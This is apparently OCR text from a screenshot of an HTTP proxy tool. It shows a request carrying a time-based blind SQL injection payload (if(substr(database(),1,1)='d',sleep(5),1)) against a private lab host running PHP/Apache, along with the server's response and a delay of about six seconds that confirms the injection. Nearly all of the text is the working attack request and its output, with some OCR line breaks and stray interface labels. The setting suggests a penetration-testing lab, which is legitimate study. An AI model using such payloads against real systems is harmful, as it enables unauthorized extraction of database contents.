 Request
Raw Params Headers Hex
GET
/time/time.php?id=1'+and+if(substr(database(),1,1)='d',sleep(5),1)-
-+ HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
拖拽上传
HTTP/1.1 200 OK
Date: Sun, 24 Feb 2019 08:36:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 27
Connection: close
Content-Type: text/html
<htm><body>no</body></html>
? < + > Type a search term 0 matches
230 bytes | 6,024 millis